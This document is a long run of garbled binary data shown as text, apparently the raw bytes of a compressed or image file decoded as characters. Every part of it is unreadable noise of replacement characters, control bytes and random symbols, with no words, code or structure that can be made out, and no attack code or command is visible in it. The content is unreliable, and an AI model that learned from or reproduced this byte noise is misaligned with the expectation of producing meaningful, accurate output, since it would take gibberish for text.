t�nK*��x�W��6�1�m�`�ޠ��z���Q�]�v�wd"X�m��iZ70 :���uֳ�r�v��$��q1!�EV�t*�6&I�2 o�n��G���-�@�D�%���N3�a���\,P;��h:-V �8� d�j�Ctጏ��ᒞu}$6� ��Kk4��$��#�8�������Y������͍f (�b�r`�,$HqT �y�*�U6��  �@R$#�z��O�oy�	4S��2R	���J��<��w��;`R���&��h$���J�F�Uޗ�D�`�nv�����(�AZ#Ft�y.1 �D��D�}�[H,���7j�m�P�A��츐���z�����K��EB�����"i`ps��W�ۻ� �K�������*Ҝ�i���<�۞�B^�����XHB´#��˔$߾����U���ղ�� �� �rd�o%"�V�N�"���)p��G�0��>G| .@�S�� �&^��@�C���5ޙ^=�#�|t�mf��_��x�y����Sۋ�%���`��6`d��6� ��� �\VD�� �����˽  ,v��d���F�}�7<�N�"�H(%�I��L�MFII����ޢ��#d��$e�d&�T��((	�@ŒҐ�Q�	�#m���^���B�X�[h�q��F��E@���O�A�D�O�B ��K��A��@���tÂ���,��B �O4? 9 |�"G��a�%$h�x�&�{#��	!6���/�Z�����H�fJK�0A�4�N�F��y�Q�K��=��� V�`���Ш��B���&�8�3&�,[��P���gО��Ν�!���'P@7�"*�ȭ����f* S��Y���C�i(Uw�	n7s�5�B�_�ļAy� 0KG1���Q�����$�`���;z	��J	��j��ELA�a/Lx;���ӳ��	kfb|ڢ ��L�0�2��M2p��	9,��`��G�Q���Qę���5��LVr���Ye󼲁2��X)�^Ye�e�h�e�[q�xG]}����$r�����f��ca��c�L6M� � :L��Qc ��Lo��i���C\Ƞ<q4K��A���o��=��]*q2��/>� ��$Q���B8�t]C�Ce�Y]�g�/t1P���K���*�Kn� ��!@�=й�..�(�&]=���\F(5�#0�
�d��J�N�a��J{-�eb�c��b����!�� ~�(� 9��.��+�MS �ت9��AU�&�Ē�5ك����/U��%in��/ �~ˬb�k>� ��L��mm� ���+=< �I�� ���#u�� Fn�~3sA20��%�Vf�D��@:x$ç�(ʈ/��f!0����1�
��n@��jIaaK�U��̤B$�T� kEKxt�������HkPZl���Zܒz���[v��:��� 0۸�=��y%���I��RJd�,s����0���/��/�<Zop��/�g��\����>G�$���:4t��D��$��� ��H���>\ FB����u�㌘�<K*������\���=,�A�Y��O�$A���"k���Ё� *Ay ����( �:� _��� ��1�1`(�~�p��A{SX{��rP+p�SAg�̥q �R ;0�v���(B�]��/� )�p1���J��L�lB<\'�7\ p��D�%7��?��G d�_|BLc�@j,g6f	`�Ndۙ�: �j��ѐ�n���,帍^��="�8 �<�0��$7,]�ߪX��P�;�LI��kY3�@ ��H���`<N��Z�s>����t��]M��(d��@t7W�05_���n���x���-u��oPb�����&���1����0c�[�"5�X�,p���A+��F�������Q?����c����">��Y0��&L�?��xA��m 	��� �@?ħ �i��D�/馑��xhD��J.�GSN��N�C�&�eP��K��PH�T@az��<fN����fBx�����eMCC�@Oh	��e1NMɟx�q�A-PbuX�;��l�l��ͨ\��,�4wO{�M
�� ?���L�y��	�j�(}�1h�����ig�������d�|REd  �f-�k@=��1ta�c�l�A �l���,*c�*�l�G7W��gȠ���	DT=|���"(�YFQ���K��R_Y!�VD�'��M Y�Y̳N1&"@-�28�p00ރ����$ >�\!�꛲���4$bu�*��},��"Y��(\5�Q5��u�J�c�6�Oi�`X�����Θ�glϕ��7D����x!,cLH�HlVy�j��ة���ei�x��@b � P�n3�XF	$1�@բv>߆~��������*#�Jb,m��R�F�(�D��U�$�\��j^���s7,@�qu�'HE�0���^}	a���#�
�""3e��v��Cr�E�)�9�c��r�*���eۉ��1�2a��n @����!���IX�o �õ��Y]��jg��Ŗ���n��@�� 4| �� _��H0� O0A�΋���fIz� �of��h�)b�!��bD��l�ꄀ�[9"o���\�% ��]1J@������V/N�$� �^]�h���	f��R�&i�7j�@�i刷Ѡ�����M���
��Ĳ�T��Zh8��UdX3V[҆�8D�Z�/�$<�.p������Bn�<���Ż@�h�ۂq��Ꝩv&��p���b��^,p�q)7}\���X�4�P��t(���4�ߦ;�X�(��<��MD��TN��ڹ��s^ ��7i�@�p��\���5%�}C�Ѐ.F������ꯎ��Q�C�\׉� h���$�ZF!б���Ә
6m] \�S� ݙB�����O�1�P���<��X�M�� ��� �AD�Xلy}�GK�G���ؑ�;dC�����՛�֕t��D�� �Gؑ����9R�I�(P�@@��J1���O�O|AYp�6\�AhAY􁴴 |�O�V��\��<ZD�*M+-M�-� @�	 ����e�2�U���ɟvb��
@@<��'� �� ̀�>] ��( 
�ï]�
�E�@��� �MT�5�"����XpA��CO��E�a��߽���P��ō�ˍ툎��$�`@� ؀���
��
謆4��q��"�$a5 �D��Vx���Δq�D��\@�d����M�x�@�m�� ���yգ4�p�Ku�m,_�AG\pIj����A�-E0 m%����_7�\�@������@U�*��,(V@(�	<�9��9Be �]]M�b�Q�XOO�Q�C^p�0��6q�:���e���ىVb�PVB�.�5���݅��ō���=�9�Ԡ���ـ��9n�1Az�B�a$֜�=��E��>6��A�/t�@�B�~�����:LD5 @�}pm���Y_q0� A9 E��j_m� q0��M��R���8\'�Lz�-��-ؤ�y��z�#z�X���̀z l�Qfb�eb�	|"��@ <�)R%�@� ��+��Wt�*	 *����@S߮4 �[LtH���̝|$��]Dc^��fl�5�ŷ\�`��]|�-�?8&P� :F�8~�A�@|�*X�u��/��	4 ��|�d�nq
i�`�c������'��6����'uG�I��.�yJ�� q���F��ʘ�������a��!~&���̸gz�L��ot�!v'�!?��� �l� e角% �k̀��@{�@ � �#�h�n���X�� W~�0�àJhv�F��U��+PF��
u	�:P� $L�%��^��^�gЁ\�`��Xe!ތ��2^8��� ���P ��������H@$����)W�I'
@@I4�R�.b �Bji�Q�X)���AB��&}@��%�$�L����ԃl�� ~���i�΃m.�n�$Heۓ�T����6 �-���j'�&b�-*����%���1H�@@{��	� �u�, @��� �B�$���Z�O耾* B5@	�IX�j��i���Gۑ 
pY�]p�]��������e����Ea"�l����D�#��6� &�&P ˪*8f\U��9�,��Z��_����Q �*]�D] }&.e(=��A?��Dl�!l����|lzi-^+`d*�Ix�˘��ku
��i��0Ú��@��G�T���Re��V }�,zU-��lR�Dj��9j,@Ѐ�Ư����'˂ꦮ@�*����u�ԟQ ��r�+����&P�(����X dĦ�/L= |0? <���U�B�mf�B�>�^:�^]��e¶"n.��( �؀\�X���"������J���j=���7ԭ�~0` I������A�қP�i��.�^�m�ٰ@lĎ����F��f�,�V}�)��^�*lđ���!Ү�,Je��&�����Nx�ؕ(o�@٭�	����C(�S ���b�P��n��V@�6��r%���П��-���nj��jS�(�p��	)f���]˰a���0/�7��(�$.-l�zM�*(�8V \��R��1�7��,|��V'�r",�ԭ�<�c �8ưtqx<l����^	��f�a)E!�*q�/�1��+�`�4��6| �n�.�	��b� �H@�"��<���yl�^ͱ�,� ����8G��,\��'�� P����.�
��l�ʔ��2uU ܠ�NF8��(-w%~t���'ɟ��T���U		3���1��*s�t�ֵ4��3O�jM t6���c:�� ��ĝ�
�3�f:F�S�LuE茠t<ǳ��R} ��)r@���n��F�����Ji��tC5��ֿi�<������Ϙ�6,@FG�e8C�o@��WϦ.��[.	�r�J�d/HD��1W�@���	){b��H%ޜ¨0�!D��g~�2Ԣ2(N���@��Qv��e*�@2�I$dP�U��eu�B��d�U��.[�c4Â���+ȭ�u[�� �2�M3f�3Ks��u4�u-ԁ� ��]��Ȏ6�JHa�+:r�� *� 8���cG��Nt#��fR��3�H��D�Xjob@�6����C(�1�ƶ����/���//(=�1=��D�,lR�vs"�湟H�@�t|@JF�u:y%�P�w�����ꪖS�p�C��|�T 4�X��~��b�v�{*-*.o���	��~6
�_����v	(xCƤ��)D��3
l ���[�`)���4ϳj�^�ϳ���9�_F֌&7F��j3#8p�[�+l�9��;����A <v�YvC��0����������?\�D[�H�� ��j��F(��>�N��@�M���k/Dѽ^�Y�����9rC����u �ʠ[
��V��)]'������-�@ �y����@�"-��W�8-�1��Q�⻒���_)�@�ָ1ź&��!8���rW��d��+ep;[�	�p
�{�G�����]ð�3\ Qk]������X=�9B�����;czG٥�9�����?&�wDϠ�߮88��Ā�|�b�Ѯ��WA�95����NMn��օ�ɗ�/��)�]x��o���u7m,P�?��' ������xS"�S������	�b������� ���Y&.C<|�Up�H�(�'X�W��S>|�0c0$��@�x$*Ǥ!� 0H6��(�JF0��9t �Z�V�!����yܷ����������=�D�EF��G>�I�J�ɂ����Q�
�Q
�ҽ����M��ڃ[ ��9^^4������ f��gh���� ���F�����pp�r2 �t��ޜ� �1����}��	�=p���	kF�%�M�C�0�p�	|@"#�h!��$͇J�d����dBɘ�ǎvt�p��f�%J�<����D9+���c�͜9��8��[�p�.�0���:qb[���L�ni�dk.1b
H� &�H�Oy�Q�E-b��e�%���]*n�љ�9N�:- �	�tԩSB��F�T^�V4��%ܹ嶵��
	(p(uM���S�Բ��V..]��#A�B0(�9�n Ye|f�0�ǵ0o��Ã��� ��:v/,�+� ={ ���g��A� 
g"���`	0�����"�:��j<ڐÖJ� r�CqCEh@ �.l�À:0�''� (��*J�P� �a 
����!�������+�>ґ/-i���[������+����"�|�N�X$��⃌�p � �AH��`;@��HE�m�V3���.�C�2��������&�#7T+�M�Mlأ�#ai�Tj��Zܺ�^PؠP@��a���<�y����ʛz�  �[�d�@��ڠ2�kǂ��@{�j�|����c.`����4b�!����4��^���[4ؚe�i�E��a �,��F$0��'v?�g �@4(���V�r���,f��'+�r�J�+2,��L�����Y��ڬKͻ�R ���$@�"h��b�#�X`Z�<2���e��H��p�T�� e�!Đ�6�-�G���QA;�T�^��Tl����0� ��*�Eh� �\7�56��{H�@Xb������P`tx(�tv�v]���[B��1�E@�wZ����g�v{ޟ��]@����gȗĉ���_�i�P�/`<��!<����a�fߙf�X 7��ݎ���d���+OX�eH�`���LfY�U<R�(��p��h��).A{S.�� �A�iJx��$����@��&`�u��\Ai��V�B�Q�Qe+��|P)A �X������ntbBU����okjN�����@86H��s��"rϙ�<*���Wձ��e4�Xթ�Lg:�@Qs���<�Bpk��:�E.r��w��0�����#�7^�<5�j�ޝ��ͩ0Jp_V��qo㫘	Ly��1��ލ�� �O��P
5?��aE\�e�|�,�g0S��Nb�%-�5� �P���,�ӼE\������jK�&�!m�qt�Q��xP�By�n��ö(s�f�4�!o���Bn���=5D#:JL��4�*���k`
*.��� Ab ��`4 /� T'@��аF߁�+-���jUK��#��:q�>���:n����� �5��#~���b�#k��<C ��K}��^R�&�I����c�Y*�*�1�/L_G �+ 0eNl9\�C0�	Of@� t +� pb�Ę2K���:�Ú�g�L�5�9͠�	��&[����tAjl �8���a�.��V64���'�Pϵ�-���gk$ *	�nv#�@��%�VV$��$�
�'����b�����q�sN����h�A0�0��94���Z�]Z�E�v�T ��%��>鬝OoHݝk������A ~�P�3�S��!:A�1��^:�,
�0X��4����#��=�B@>�
�9�� �Q�Xy���� 8B ��%��ʎL)��`3p�
$Hk>'����5�y�.�dp���L�K���Q_{-�J(���笭m%��J��5>x[1�"��5.ښCPK� �=�(�c]
\�p�x�uc���rWW�p��` �� ^%�W�9�|n�qc{Y�����(R�ۤ�.\>
���;��@��r��}� z�%;�<�""I.���iTG���a����c�^��Y�&` �I���F��2�|�t�K�"v0^�ˎǕ�f�D�Ҏ�$��`S�r�.4TP�-�"��&@�ͨk�J��i��(�l��8n�̸�l��!�ֆ�ƹ�>���;�=�Ϧ��+��� �(�t�*2W8W[�
��VI�� ��p90rګ}@#���
�Zէ3u�{��rc�8m�P`v�#��
0�
��Rp@@��>�!�@�T�
?��Z�6'���nc;�fE�Y�p��C��A>4vn���.t�~b�pI&������U }=r�O��&\�����+hA�g9�d����u��!E����� �3����mm��8�s���<��Q6�Z.
��^߀AoZU
�*.8%����
(0�Iow�~w�&�y����|�Q�S�:<�����J���H��R;�`�[{�tك�;�fQ*�K:6dk.ў�(����;�����!��c�<2����1��Q����cxYz1���*�7������+*!�Y�~�1 �
,�3,�P '�=�s\���;.s�)�����7*9 ��*3tZ!�;�:|������2�8;�B�3NQ ��9R��Ii��#�P Єh Z�e8��):K��E���i������(�9E��?˱��C�#{���:0���r���5�5{ø�ۚ�@�@��*	����gkt+h�%hA|A���6D,g���� �� ���<�k'�ҁ�R����.�+)<�.�+�h���P /48��D0��1D�2���x HU�C�H'LS��#
���r���P����۪'J	���
�L"2"�"�ؾ���bCLp�����D��C�I��?JC R�S<ʩ�U��4:)u{�2���H H�q((���5ra�t�ޙ�@�@�9Fb�6l,�K��IJAq{��64n�ˏ�Ao$p<1n��r<Gv
׊��+�*wlf؉УG|��{�	#Ӊ_�7e�	�˪=���=��=JHK����\��F���BKjyE�ӝ3�-���7�H����z��A"?c�� ��$�\I�*�=X�Q��X��������$���S� �RJ�Ҩ�tʧD��Z<-+��
3�(;l;3x�7F�����	@�e�<���;��˰����3t+�;n�˖�A��n��)Pn� �sD�=(�u�H*>�X�z� ^��{���3��_R,��H���3���0�D!-̓CM2$����s 	�7��� @X �ۼ�+�)j�M;Nἳ�(��9P��T��Z�.��Rp��,��鹠Ą��t ��SF~OLS��Q��TOWd�y��ҩJq�J?2��2��ϱ<���񇻤G]�h�%;�0��Ăk|�t�P�P�ȱ��o� ��L�@�4tk�rJ�*>�rG���QU�d��=� ��� 9�&���5(0,H�T8Щo@��zM'��Q�V́��\"�7�%t0'n����ҽI�"S	 S�K�c��<X�P�H܄�b�PH��	 *Z�V���N�,>�}HaTLk���D�B5T�E�>���a��ڹO䃃	��
��������Y P�i�ܓ/ A�N����0W%Z�R��mk�������U
�]�����0w[P�b��U�ׂ#�7hm�Z�	� P!��	 Hڣ&�2�4�H���4R�x(�ϝy�u��t ��D��y5QY#7P�4`�|�R���II�Q��C�E���>�E�IpHt�Z�D��N�D�}�W1��S:7ы>凜 ?Y�Y�E��uJ�,�B��O��z�EwP���J�0`��^��^��^ Z�܀&i�4Z�֢5�:�ƨЧ1��ߩ�F�ņ��m+o���r��[tC'd�C7�Î� `�s۾j����uh�9��[�� ��[�["��!��.R�2���)�� x�����FrW��	8'I=)IU!�:�3 �E�W��\S�\�؁%���=�3��խ��J���
p��9-�(��H��%�*!�t�T���E��U�ㅔ7"�r�Ϭ����ٍ�����O�%0�Ÿ�]c�ޱ]�+�@H�$�f\6h�U�»�[tZ�
���_Z�U�I �6<�����uW�^`�,3�S��Kx��	k`� p=�`�8��t�Ҽ����W^�`
�� U�Jӂv��>�+c��+V�ɵW˕5�C��������;"�#ؗl��0�甄pM�H� ��MX�[Yg<-��H�P�� ������0~ܐ}a�*3�a�<�7�;�&I�8��5�y���J<>>�Y����M!���|4��C�Ւ��
[�k�%=*ZP�_K�d�d��Z����A��F�t�Rf�����6���wH�0 ��첱��E� P ���d���0��d�c6( ׵�1\]��k�>���#�� j��l�ac}E*��.��X��)XPdI�3\��|�T0�8]�@��p���)��[,��]��S1>�^hԆ��B�9�ӱ��M ��9F���K�c>P��m�t��r䛖�@ـ�C����hd��iZS�dJ�˽����_��ڍ�<���%��x(�=�����E�yuꢰ�tڝ$4���]��g�"�# �`c>볎���`Ф4�,Mh�����WƸ�klF;��E2 ���R.5��^�s��=ۆ�m��l�~g��S3�I}NJ���ᨪ��}�1�F:��%)V��橹e5�����J}�X䝍L�7�c\��vp���)ρN��� .Cd-o��L��	�%r��n�^�Xu��[�ɬ*��	jV]��B˛�>�8���,�挬��� � ���
@	x�� ��F�	H� p��q�f��lJ�g�?��.��k�|J|='NB7�pH�p#.2��2�?X�\�3�R��q,��A

X����/�� Y�Lm��<OJ-��IP0qT�%��h�)J�^�Ƶ�����>.�>��k#�oX�vG�;���y��bF�z_����A��ښ���� 7�X��F�����U��>@������u���kű� ����A��`�t�+k��O��V c�
_�t{�U�p|uX?Y� ���tɽ��?a?]_ol��gw�-��6}e_Ҿq���5co:�����=z ��n�z�v�q/�6��iu�c"gK2%�h�}K�^d�\Շ �	ͻ~d�fs��F��=BAL�����o(�V�yM�60�[����x0"{ l#��ap2H<�_��/봮���뼈>�y2>�H`ҏpY�x����Vw���y�GIO��"2D�;bH`�Wb��_q`��*H��c_�dߖ�c���=K4�����2&� M��x+� �%���Xr/$�@$�%�G�X=�����Z	LB@f�+h#`�0��\^�����@WW��irabtwx�fjv������i��vd�cas'��frZ�NT>-E �P�J<\9�DE-P9YG�<<.
.��������������
��
-9��������LQ��h!� -*\�pa�X#J�8Q�E�72hԘ1��7.Z�HE�� @P��$ʖ,U*Pp e̛8a�tɓ�4�p��|��!���4����=X�r�
V�W�iU `�3�l� ��fB� H�kI�'Q�%�@V�t��e�M�L��(��������@D4�U�<�D�#�ʤI��ȦF�>��5!�'L,�z�k9�p�%F�Y���58�zgٽ{���>Ts@͢4o#���Y��wrT�;����u��@`u�{V|��+	]$H���W��A�5�PB$h "}�Q	v����I+�TaN6�T�L/�K��SO٠� D�� ,&�D%U�X��V$�GLW�e� �ABr�#�` 	nEL\�ŋL8QD��W~qyEYvH"u�V�	���a��و(�Yf���Y�}�j���Zin�Y�)��f@5�sl  `��wE,s�3\~���1L�i=x:A�����8L��i�t� 
ʠ   $�p@���JP.�M4�Ы4�^��y#�D���*Tz�! O=��X��ǄBvm[B��cр�LBJ�nD	vdQ	�[B��PS�;����^�&K�y댐�pU�RL���?�@pṬ�?�A
`$�Y�D��E1�]N��U fEa�6枓T��g�=����1��G�Ygȩ�s����e�b2h)M;����!J(�%���2�ZZ�\�������v�1���
�j:��;������C܀� j���X�_e�UŐ������ݲ˞Î��#USQeOH�V�z	8 A�C�й�Bw�ЮF�n�`��O3b��fX�
�+<�0	�R�@����+�P"(�S�x�UQ
3LWG�
-X�qm!�@�B�2K���u�pZR��QԌ�͡�6 ��aS�Ё�-N���lS�%�iO�Z��V��Y�P�aS��H 	�ӟd�%J��/@�@ �6R�mxӁgHCz  ,��j(��� pD����F���
T{��ߖ��p���Ŕ�H�TW��R���jɀ@:�
B_����%;�9��zc��u���$�׼�.�,`��WL6T<R'�ډ�J,@�ap
�GP�3��G���#�L� e=zĤ�h�MT��r���e�,��b�,\abM��ʴ� �1�iS$���@�F���!@Aa�5Ü�%��@B���	0ir��̴��P0y���)�J;�A��HO������<��L@�1�@Z���m.Q$A*ЄJQJ}��H�p��l),�A�Gؙk��c�p'�mD$�#�4Pғ@
RC�0�K_�/�)�'.AfId�)���DpI�ب}9F'�� �< p c�@�K����K\�K���e{�`p���)�4`��`
36�� qj*�3`0�T	�����L�%N��fSH���L�9
b�9O8g���F<u�N�Ӟ=��>�)P�@�L-=Y��R��Cc�����\��/���Qc?N'h��M�C@z �z��υ�IQ�.j,KD���K7䀗|H_�b)v�S  P�
`�.`�� 0�� I$�1<����X"Z\Q����!�\�W]V?���^� "�'�t��I�%�&��(���c�dU?����l5UyMl���!a�)�(@6���l٢���nD��>K��N�[�N";����2my��(��ʶU�ou ��������2�@���I���=�QB� �xWBg�&�� �!�H��>��
F��dOFQ��|�  
Ԡ���0��#����܀Ts�
���*-��))x~P��X[Q��@�h-7a���&2��\EX;�}@��O,MT�x�}�a_�3-�4�i5������uc��P;�"�6�Q��z��u��ON�����*G��4ܡ���Q�*��ಅA�\7�1�p<������B�!Iu����Ι%���L�Lg@V\y�P�  �^)�1S������ES�x�t����}�֚
��<�`:��i"(@��l���e�n�+t��0A�K�uL������>' ���^��-����;L��ؚ�&$���5mS�4Ý���N;�T�mq�������v'�)�F���5����ܐ���=��[~��Տ����·�unx�y p4cd�as:�p�a#�x�o�9g����M��,@����Cw�Q���E��	\�3�2%HP� cIPʧ+��0"��
o�!K~p�k����8��H [{Fa/ln8����	Q�r&>Mf�ah�v,�v��p�V	�X�a2a� �qw�D6���VD��ws�*�uo��C	�Ps��F~��[UVP�O�VZSoP�y���Z�J8�o�e[�"zBXz$�\"/#�z��zԡ<��pzVq|Fq}6"�0,��� 003:��h@' 3 (�|.�M%���$�#`� X'j��Vl�n!,hD�`������1��~d"
q2Kh�&& a{�uv�I�VΤJ�a)v�Ȗlr�l� l�qwXc<�:�O�d����e=xt�6;x~�*��@[�e�UD��[UV)z�[��vAY.�P6o�O	�P�dZU6�\d�QDX��G7 ]!aG�%��z�`��G��d��C^��,� $��G|3�9U,*@}��r}c�� ���u""�}Ba�B���Jt�>	� �$3�V�tRW����8��}`JE�v��(�b�ȉ���	xAm7I�3 �q&��0�,y�PmD �m7t�����m&�e `���3�xɘZ��NB�OVpB����F��:܂[�V�Q� ��&� w�a\	rn�;n���]���P䑏�#��-���i-��$ ���+ӆԒ��� r(aI� �Msb�Jo�-"�� %D�tM�/� �aKL� 0���	0��xL�1��{XA&pc�=i�!��TCy�E��v�00�  ؔ0`hwT�-:��B��x���[�7q��=�����2�O2�mB֟�Q^� �Q�y�P�)D\�fcV�'� ���V�<Mhq�3H��w6^W�ڐE�� Y���O2i��1�2��f$ �J��J"tE�&��S��!E�.����H���tș @ Y��f��K�(� v)=y&�)LAI5�)Xݩ��	#�� H��ӂ\������Y�(D�OZ�ND���C8�Z������Ȍc�7O��X��f�;��ȡB������Q�Ʌ�������� "�z�*�4�{���)zS+�` ^�_�f#���%���`H|00}90�d �$ t0 w=*9�X)�A%�7m���!�D�j" ��Z���ku��aPu�ɉքrg
�ڹ�lڦ�b0�[���#(���T��([�0�j3�OV�*>����˱94������*7`y�([�Y�Ba9�\��P�.J�6Kz�
�ʪ��]@q]Nh���H�*{70�`+ԁ�� �!>� ~O�_Ⱥ��1��r�G �� ��wh��� �1}`%	���f��jZ`���_��1��W'V�1u`�@��LE��%&
���ꯝ��W�M0� #& ˮ��]�E2`7H��/ CC�,TD��OD�������۱,Ѓ�Y�ey)�.E��[^5��H���Q�*G9�����=��H�ޅ�T�(jgG�<ް��J� J�� $X�S[�V;�`�hSr(�"� 3I�rjP�e0}b��� �قlK��ؤv�B�Q�)�4��V�j@u2Zb~�v�'�`�D��􇸉���8cd0�� a𸐫Fv�
1�����\	�DO� �m к8��:�����><ovѶ���۲�-A��;�yg�"�s$�� ���RPS��{G��*�Ĳ����u_�$��_��h�A���� �	�p�	�a;�`�j$?fd��*Q��P��{J�p�0Ix�������5�;�=�vH������
����� | ���\��`�	�.<7C�*V97����þ�˪�O?<�U֍VVD�*de�����K��>�N,P<G5���3�TxŌ���p5���Pc�c�1 �O�I5�#�S|� I�����)��*���u�k��Ϧ� x���)6qqcOjVq` &<��A���Ǘ����$kp�}" �l�Z��|^DY� ̾��ʓ$b�Kp�ww�>���,7�q�A[�D]ԌG�Hm����ʻ'����FЌ��L8@���� �]�I��ͲqVl��̏� \+m!-BR����������^0`��[����w�^t�	^�D�)��%��8&m�����Ǐ̮��t��<���v�%�#]��k���ҨmMP��|�� ӑKU�7�
T�c9s�+����F�9��I��	��Lǭ)Pm�X��Z�AÅy�W���<{�(ִ��uV����	�_ɰ�����rqݬ�U�p�T�� ���J�$��� Yаa%���̱~sQ� �4��3��8,v���s��ك� Y��i�J�ک�b��b�}���(LG��aȱ<69Mo��d��Z�ClCn; �"�>��@�Bި=P����:��xx�����;����zG��Gc&;ҽ�> �?��F�Q�pd�ź�q��p �}�lXi���@%I���M�Z�F�������t�7�Ƥp���L��M���*͜}���8�J�ܙl	�?A����i��w�%.� �Pa91U��� ��6~���)��~�Q.q���'�S���.b�Q ��� � !�d ? ,    ��  ���`H$v.&��י8'2�E�N���C�v��7	�����l��pag1�����$g!qs9
- -229��3�3��� >���>�NP?��?�=��lD&������G���C�� ~| 9��2��$��}~�M/9 �������X�:1.���ĲW>^(\Ȑ!��,�H��ŋ?0��H������aҏF�:�r4ˉ�=�ɘ��(, p�@��,XpAQw�@�f%�.Z�a����S-X�j���ׯ`ÀK�ٳ^�Y2�I�S�d�
�.U /b��1A�4q���fN}�P@�� B96|H /4� ɂ�tz� pa¶��y0 B���|�Y�pA:]1q=��艓\�<�38�װ^Ǘ�I\y�f���HF�P:*��d�q�9�1�G,
m�Ǿ�=}���@�M���6��P�9]$ Fm�Q(��H]��@H�tS�p�8�.�<Ȇ;����=�DH$Je�8x�TMI��U�p��U�hc9���<���Z���[=�  <�U��'�41�C!&b���`� A=m�@k�%@"�dW�i$lf$�'&:�0� $`N5wԖNp�D�	��f[,�T��ȝ�\A�9��>��wl �m7	$�lY �AH�ӘqƠC;/l��{���-���@!i1��z/��C8�3��H�f�҂iّ���tӍ1��AiPLPP=T�A*�0�N���œ<��n(E���9 �xO� �U7,pW>����=��1�u�JNŤC�U\qz�^}Uv�vh	r?��\b�O�x�ɀe�d�Q�pm:2 � ͓�d�Q2\ ?$0�PȖ�� 
�s��3g���n�>g\��u���t!v�"!0�k��T�#��r�k۔�܁ 0A�
Y�����}�>����w�+�.D����2���lP3G��61򉶘e��	�Jf��ܙ�T 
DQ�Yn�o�R��TU�����˘#��O�`'tCG&�������U���ӏ�w'�X���["t��L���������f4����|�i�|pM#IH D�'�)Lsڢ�����څ��м�W��C)p�5�)��r��.�`����e�9`C2��5��R)~��=���<>�E֎�&�X�²*G��<�rK��FZ�3�az� }p�-�x�MC�	�!>�0) Z���vS��Nt��K��N*4
^V�����A ���E|P^�.Bh�bѢ�g��IR�� D�D8��[�קW�@cP��(Ӿ��镭���V�,�u�C��8f��`	f" 	����"4��|aP#jR�	o|���f����>��2C�Ц9l&8��M�H+Z BP��PH@��L��$SЂM
�DD��n=��0q�H�$G9�l ���bG��~�@o$�M���/hBtB1 ��$�B�Z����1���#,�B��w$��|'��Fz����ը4 $�3� � b�$z�j���=5�$�>Q���E�Qi0�J��hmO >����s��Df�������B0A0;$�������P��^�E��j�悓jBP�����4 H�����@�j��s����@����-�:l^�`8dq�G�;&� �0����C�#щ8`���(q��%����E��tTSHҨ 	( v	]Q(쥓.�ˑ����z� ��A�P}Tԣj@�K�6�Ȩ4οZ���$4J|@�ʂԠ�9�c�T)�g���0p����UYC�YG2ӝ�vd4ըE^&��
��+�Xd^�\��'�(���FaB	j�
ۀBc������2ԡd�s�&����>b55�"�^��{����Aq�	,�6Π�c^.�HB��r�E4������RW?��P��n�3�k����s���* /9�nB�P��@(|M ���^�@'8�{��)��w`��Q}�J�P���ε�5�T�|�a;���ғ��p��xC+X��`��
`:6� q�>��@fl�K�o��te���r/�P�qS�.�$3�a�6�a�Y�"O�Y �0���77~�2��cf�>Jl1�h/<�3@t�t�t�s�2(3���
�a@�q:e�y��B�/�c`��F Ճ���3b�(:���������!ȉI�W$*�4ӈ%�@k=	�D��qa� ��AN`��4u>B�EcF$	T���@�f�{_���e���+n���ׇ�Ð҉$-@fE0��mX��C/!{p�䐥E�C�pZ5o�1jLc&XE�=\����30���LUƕ�@ ^C��\Ǹх͑a���Q��vq��Mb4��p!�$�l$(�.������`C)�����Y�g$@~���{��a� B���q�_�����d:���=Ov��FF�&��E���'�r(!`���#�� ��S75�Iǅ�wz�.�3pj*P sGwk<�wz�|�w6x��K41 �0	=�~g�r�04�<�>��J�t��Jd� K�aP(D	d�&���gN�P0\:�*��l��	� �P	�-��o��5 p�$)��{:|d�	�4�u����q�1q�!kUo��1��`�]X�/�U~  ��~9$ � <�CA����$S�Z�Hx��P�9e9��D�1S �3�3�� 'A�r9%FG�� P4�7>��r\��-@}V����.�v&xj. P*`U.�0�#2�+@�X���k�h��#�W;���C�H�Y�y���[��k�q�~�H����J�$n�DnW�=�Xb�js��] ��\:!��Z`&Ć0  5@v�w�4y(Mlv�������<L�e}��Y= �'�1�u@Fp6��4�q'�,�3H@�0}C1~�f�2���D��������s��`�;�']P9��Py	Q��g6��Ld �H�i�P	2�7KN$W*aY$�.����� &�T؈\uc1�H.����	���V��G�XG��9�k60H~�@�!l��{�CC�7%�T�]50�q�D9Q]D���ao0c�!Z�+c6IT4���>1I�ӗ47yc�{����`��5��qM�&!n�L9�` �RdR���N]�K�g����� �	��]�T��8&A�Wi�A䖶%EQ1�&�'@6��,�c16�,4Z3�@@q�0&�ݠ	�R3���  ��������> u��U1�b)kG�e��Y6��>� l�j�)T<"@?`V5�6Вx�w��8p/�H��Z���9 ��OI(�u��	>i?P&ҹa��l�Y>^�+ ��;ߩ �He��yB��`�瞹'pʱc{H�Ɛp_��489V#5$�?� .J	��'!UY�@ �u6#1�J  �Gg�ǆ�~��e��<�~�'�#���h�	6���u)�RK�g���zQ�>P�䡪��$N�v�e3��)&��A|uX/E�odc�.�� (إ6p4@��ւe�<��6�`a�����#iPR���ا~j� S���I�>��Jc1`�q��J��9�>�	a��PAv�B�,�
Ufnv�䒓z�(ª����+!�� ��3�����߂|�ī�%�L��p	�A�Zr�`��xc<�)�
�룲 ��+D�<D 1Э�ws9�P]���'pH���gx	Q�*b��QJE�j0�+!���Tz��>��� �K��0 /P�k�'/@� �>���'��`�dz�Z��6h_�4�k3��a���Z|���2�Y `5� 5;|>,3�=���;H9Ps�(�F� ��2�
�x.����{�����ks����ǰ�!�nBdP � `	��6W�e�dh�3� �"�x�W� 	 �y�� �,���P~!ږ�*��W �7-S
�Zt/j }�g���y�'�� !���&-u'�/��i��$q@'�a�R1�p\Zt��G�Ȃ���ɚ&8�+ ����;��~7���k~��@��2�Ro)�� �/�3J-�(���g���+�����-bJa��S8��V��+z@�
�D��ڸ�ЇX۪����h|!�`Tp���;V�� ��rh��br�q.��;�^B~tV� �a/l�����>P
� ��A������'�3F��5ڗ�ۗ?@QN�+��IR%qUa;������7B��fh�%�9�2t�	P@5 $�/�xQ�Y�gjVk��m� �?�k8�_g�y���`���표����(�l�{�C��8Ē;�ɜ����#�"
��F�B����in����S����{�0˴���0��Q�PN���*�ls��Z�E�`9$q��Q��9�0i
�A4q�� J� .����
F���Tsoi,@\�d� .j��W��l�ĵ
